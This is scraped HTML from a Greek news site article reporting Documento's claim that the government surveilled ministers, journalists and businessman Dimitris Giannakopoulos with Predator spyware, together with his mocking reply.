</div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailyathens.gr%2Fpolitiki%2F%25cf%2585%25cf%2580%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25cf%2580%25cf%2584%25ce%25b1%25ce%25bd-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b3%25ce%25b9%25ce%25b1%25ce%25bd%25ce%25bd%25ce%25b1%25ce%25ba%25cf%258c%25cf%2580%25ce%25bf%25cf%2585%25ce%25bb%25ce%25bf-%25ce%25b2%25ce%25b1%25cf%2581%25ce%25b4%25ce%25b9%25ce%25bd%2F" title="Facebook" >
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A5%CF%80%CE%AD%CE%BA%CE%BB%CE%B5%CF%80%CF%84%CE%B1%CE%BD+%CF%84%CE%BF%CE%BD+%CE%93%CE%B9%CE%B1%CE%BD%CE%BD%CE%B1%CE%BA%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%2C+%CE%92%CE%B1%CF%81%CE%B4%CE%B9%CE%BD%CE%BF%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%9C%CE%B1%CF%81%CE%B9%CE%BD%CE%AC%CE%BA%CE%B7&url=https%3A%2F%2Fdailyathens.gr%2Fpolitiki%2F%25cf%2585%25cf%2580%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25cf%2580%25cf%2584%25ce%25b1%25ce%25bd-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b3%25ce%25b9%25ce%25b1%25ce%25bd%25ce%25bd%25ce%25b1%25ce%25ba%25cf%258c%25cf%2580%25ce%25bf%25cf%2585%25ce%25bb%25ce%25bf-%25ce%25b2%25ce%25b1%25cf%2581%25ce%25b4%25ce%25b9%25ce%25bd%2F&via=Daily+Athens" title="Twitter" >
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/&amp;media=https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/vardinogiannis_marinakis_giannakopoulos.jpg&description=Μεταξύ άλλων ωστόσο, στην λίστα υπάρχει και το όνομα του Παναγιώτη Μπόμπη, διευθύνοντος συμβούλου της DPG Media." title="Pinterest" >
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
<div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A5%CF%80%CE%AD%CE%BA%CE%BB%CE%B5%CF%80%CF%84%CE%B1%CE%BD+%CF%84%CE%BF%CE%BD+%CE%93%CE%B9%CE%B1%CE%BD%CE%BD%CE%B1%CE%BA%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%2C+%CE%92%CE%B1%CF%81%CE%B4%CE%B9%CE%BD%CE%BF%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%9C%CE%B1%CF%81%CE%B9%CE%BD%CE%AC%CE%BA%CE%B7 %0A%0A https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/" title="WhatsApp" >
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_86" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_content tdi_87 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_87" >
<style>
/* inline tdc_css att */
.tdi_87{
margin-top:0px !important;
}
</style>
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdi_87,
.tdi_87 > p,
.tdi_87 .tdb-block-inner > p{
font-family:Roboto Slab !important;font-size:17px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 h1{
font-family:Lato !important;font-size:28px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 h2{
font-family:Lato !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 h3{
font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 h4{
font-family:Lato !important;font-size:22px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 h5{
font-family:Lato !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 h6{
font-family:Lato !important;font-size:18px !important;line-height:1 !important;font-weight:900 !important;
}.tdi_87 li{
font-family:Roboto Slab !important;font-size:17px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li:before{
margin-top: 1px;
line-height: 30.6px !important;
}.tdi_87 .tdb-block-inner blockquote p{
font-family:Lato !important;font-size:48px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:none !important;
color: #31d6aa;
}.tdi_87 .wp-caption-text,
.tdi_87 figcaption{
font-family:Lato !important;
color: #666666;
}.tdi_87,
.tdi_87 p{
color: #000000;
}.tdi_87 h1,
.tdi_87 h2,
.tdi_87 h3,
.tdi_87 h4,
.tdi_87 h5,
.tdi_87 h6{
color: #000000;
}.tdi_87 a{
color: #31d6aa;
}.tdi_87 a:hover{
color: #45e0bc;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87,
.tdi_87 > p,
.tdi_87 .tdb-block-inner > p{
font-family:Roboto Slab !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li{
font-family:Roboto Slab !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li:before{
margin-top: 1px;
line-height: 28.8px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87,
.tdi_87 > p,
.tdi_87 .tdb-block-inner > p{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li:before{
margin-top: 1px;
line-height: 27px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87,
.tdi_87 > p,
.tdi_87 .tdb-block-inner > p{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
}.tdi_87 li:before{
margin-top: 1px;
line-height: 27px !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;">Το <a href="https://dailyathens.gr/tag/%cf%83%ce%ba%ce%b1%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%85%ce%b8%ce%b7%cf%83%ce%b5%cf%89%ce%bd/"><strong>σκάνδαλο παρακολουθήσεων</strong></a> και υποκλοπών βρίσκεται αυτή την στιγμή στο επίκεντρο, αφού είναι πάρα πολλοί αυτοί που φέρονται να βρίσκονται στο στόχαστρο της κυβέρνησης!</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-35405" src="https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/313325510_10227194274229917_3362640249750683857_n-1.jpg" alt="" width="670" height="960" srcset="https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/313325510_10227194274229917_3362640249750683857_n-1.jpg 670w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/313325510_10227194274229917_3362640249750683857_n-1-209x300.jpg 209w" sizes="(max-width: 670px) 100vw, 670px" /></p>
<div id="ocm-inread" class="adv vi-stories-parent-div">
<div class="">
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Διαφήμιση -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Display ad Horizontal -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2881986323487930"
data-ad-slot="2533457242"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p style="text-align: justify;">Το <a href="https://www.documentonews.gr/article/sygklonistikes-apokalypseis-tin-kyriaki-sto-documento-aytoys-parakoloythoyse-to-systima-mitsotaki/">«<strong>Documento</strong>»</a> μάλιστα αποκάλυψε μια λίστα με όλους αυτούς που -σύμφωνα με τις πληροφορίες του- παρακολουθούνταν από την κυβέρνηση μέσω του λογισμικού Predator, με ονόματα Υπουργών, βουλευτών και δημοσιογράφων να ξεχωρίζουν.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-35403" src="https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/200131133917_vardinogiannis.jpg" alt="" width="1260" height="787" srcset="https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/200131133917_vardinogiannis.jpg 1260w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/200131133917_vardinogiannis-300x187.jpg 300w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/200131133917_vardinogiannis-1024x640.jpg 1024w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/200131133917_vardinogiannis-768x480.jpg 768w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/200131133917_vardinogiannis-696x435.jpg 696w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/200131133917_vardinogiannis-1068x667.jpg 1068w" sizes="auto, (max-width: 1260px) 100vw, 1260px" /></p>
<p><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-bbc-%ce%be%ce%b5%ce%bc%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%bc/"><strong><em>Και το BBC ξεμπροστιάζει την κυβέρνηση Μητσοτάκη για τις παρακολουθήσεις</em></strong></a></p>
<p style="text-align: justify;">Μεταξύ άλλων ωστόσο, στην λίστα υπάρχει και το όνομα του <strong>Παναγιώτη Μπόμπη</strong>, διευθύνοντος συμβούλου της <strong>DPG Media</strong>, με την παρακολούθησή του να αποσκοπεί φυσικά στον<strong> <a href="https://dailyathens.gr/tag/%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%b7%cf%83-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%ce%bf%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%83/">Δημήτρη Γιαννακόπουλο</a></strong>!</p>
<p><figure id="attachment_35404" aria-describedby="caption-attachment-35404" style="width: 950px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-35404" src="https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/b65faf02-giannakopoulos_olympiacos_pao_sef2.jpg" alt="" width="950" height="512" srcset="https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/b65faf02-giannakopoulos_olympiacos_pao_sef2.jpg 950w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/b65faf02-giannakopoulos_olympiacos_pao_sef2-300x162.jpg 300w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/b65faf02-giannakopoulos_olympiacos_pao_sef2-768x414.jpg 768w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/b65faf02-giannakopoulos_olympiacos_pao_sef2-696x375.jpg 696w" sizes="auto, (max-width: 950px) 100vw, 950px" /><figcaption id="caption-attachment-35404" class="wp-caption-text">EUROLEAGUE / ϋՌЉJϓ &#8211; Ё́ȇ́Ɋϓ (֙ԏÑVɁ: ́ъϓ ׏ՆϕчӠ/ EUROKINISSI)</figcaption></figure></p>
<p><a href="https://dailyathens.gr/feature/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b1%cf%85%cf%84%ce%bf%cf%8d%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%85%ce%b8/"><em><strong>Πολιτικός σεισμός: Αυτούς παρακολουθούσε το σύστημα Μητσοτάκη</strong></em></a></p>
<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title">- Διαφήμιση -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Display ad Horizontal -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2881986323487930"
data-ad-slot="2533457242"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p style="text-align: justify;">Ο μεγαλομέτοχος της <strong>ΚΑΕ Παναθηναϊκός</strong> πάντως δεν άφησε ασχολίαστες τις αποκαλύψεις αυτές, αναφέροντας χαρακτηριστικά πως: «<em>Όσο και να μας παρακολουθείτε, στο μυαλό μας δεν θα μπείτε ποτέ, απλά γιατί δεν φτάνει μέχρι εκεί το IQ σας</em>».</p>
<p style="text-align: justify;"><strong>Δείτε το story του:</strong></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-35402" src="https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/image-5.png" alt="" width="720" height="1520" srcset="https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/image-5.png 720w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/image-5-142x300.png 142w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/image-5-485x1024.png 485w, https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/image-5-696x1469.png 696w" sizes="auto, (max-width: 720px) 100vw, 720px" /></p>
</div>
</div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* inline tdc_css att */
.tdi_88{
margin-bottom:40px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:40px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_tags{
margin-bottom: 2px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-weight: 600;
}.tdb_single_tags span,
.tdb_single_tags a{
font-size: 11px;
}.tdb_single_tags span{
text-transform: uppercase;
}.tdb_single_tags a:hover{
background-color: #4db2ec;
border-color: #4db2ec;
color: #fff;
}.tdb_single_tags ul{
display: inline-block;
margin: 0;
list-style-type: none;
font-size: 0;
}.tdb_single_tags li{
display: inline-block;
margin-left: 0;
}.tdi_88 span{
margin-right: 4px;
padding: 2px 8px 3px;
color: #fff;
background-color: #222;
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_88 a{
margin-right: 6px;
padding: 3px 10px;
border: 1px solid #31d6aa;
color: #ffffff;
background-color: #31d6aa;
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_88 a:hover{
color: #ffffff;
background-color: #45e0bc;
border-color: #45e0bc;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 a{
border: 1px solid #31d6aa;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 a{
border: 1px solid #31d6aa;
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
}.tdi_88 span{
font-family:Lato !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_88 a{
border: 1px solid #31d6aa;
}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://dailyathens.gr/tag/%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b7%cf%83-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b7%cf%83/">ΓΙΑΝΝΗΣ ΒΑΡΔΙΝΟΓΙΑΝΝΗΣ</a></li><li><a href="https://dailyathens.gr/tag/%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%b7%cf%83-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%ce%bf%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%83/">ΔΗΜΗΤΡΗΣ ΓΙΑΝΝΑΚΟΠΟΥΛΟΣ</a></li><li><a href="https://dailyathens.gr/tag/%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%bf%cf%83-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%b1%ce%ba%ce%b7%cf%83/">ΚΥΡΙΑΚΟΣ ΜΗΤΣΟΤΑΚΗΣ</a></li><li><a href="https://dailyathens.gr/tag/%ce%bd%ce%b5%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%b1/">ΝΕΑ ΔΗΜΟΚΡΑΤΙΑ</a></li><li><a href="https://dailyathens.gr/tag/%cf%83%ce%ba%ce%b1%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf/">ΣΚΑΝΔΑΛΟ</a></li><li><a href="https://dailyathens.gr/tag/%cf%83%ce%ba%ce%b1%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%85%ce%b8%ce%b7%cf%83%ce%b5%cf%89%ce%bd/">ΣΚΑΝΔΑΛΟ ΠΑΡΑΚΟΛΟΥΘΗΣΕΩΝ</a></li></ul></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>
/* inline tdc_css att */
.tdi_89{
margin-bottom:60px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-bottom:50px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:40px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:40px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdi_89 cite,
.tdi_89 cite a{
color: #000000;
}.tdi_89 cite a:hover{
color: #31d6aa;
}.tdi_89 .comment-link{
color: #666666;
display: inline-block;
}.tdi_89 .comment-link:hover{
color: #666666;
}.tdi_89 .comment-content{
color: #666666;
}.tdi_89 .comment-reply-link{
color: #31d6aa;
font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_89 .comment-edit-link{
color: #31d6aa;
}.tdi_89 .comment-edit-link:hover{
color: #45e0bc;
}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{
color: #45e0bc;
}.tdi_89 .comment{
border-bottom-style: dashed;
}.tdi_89 .comment .children{
border-top-style: dashed;
}.tdi_89 .comment-reply-title{
color: #000000;
font-family:Roboto Slab !important;font-size:19px !important;line-height:1.4 !important;text-transform:lowercase !important;
}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a{
color: #666666;
}.tdi_89 input[type=text],
.tdi_89 textarea{
color: #000000;
font-family:Lato !important;font-size:14px !important;line-height:2.6 !important;
}.tdi_89 input[type=text]::placeholder,
.tdi_89 textarea::placeholder{
color: #666666;
}.tdi_89 input[type=text]:-ms-input-placeholder,
.tdi_89 textarea:-ms-input-placeholder{
color: #666666 !important;
}.tdi_89 .comment-form .submit{
background-color: #31d6aa;
font-family:Lato !important;font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_89 .comment-form .submit:hover{
background-color: #45e0bc;
}.tdi_89 cite{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{
font-family:Lato !important;font-size:12px !important;
}.tdi_89 .comment-content p{
font-family:Lato !important;font-size:14px !important;
}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{
font-family:Lato !important;font-size:14px !important;line-height:1.2 !important;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .comment{
border-bottom-style: dotted;
}.tdi_89 .comment .children{
border-top-style: dotted;
}.tdi_89 cite{
font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
}.tdi_89 .comment-reply-title{
font-family:Roboto Slab !important;font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;letter-spacing:0px !important;
}.tdi_89 .comment-form .submit{
font-family:Lato !important;font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_89 .comment-reply-title{
font-family:Roboto Slab !important;font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="vc_row_inner tdi_91  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_91{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_91,
.tdi_91 .tdc-inner-columns{
display: block;
}.tdi_91 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_91{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
position:relative;
}
.tdi_91 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_90_rand_style td-element-style" ><style>
.tdi_90_rand_style{
background-color:#f5f5f5 !important;
}
</style></div><div class="vc_column_inner tdi_93  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_93{
vertical-align: baseline;
}.tdi_93 .vc_column-inner > .wpb_wrapper,
.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_93 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_93{
justify-content:center !important;
text-align:center !important;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_95 td-flb-margin-left td-pb-border-top td-medicine-pro-quick td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_95" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
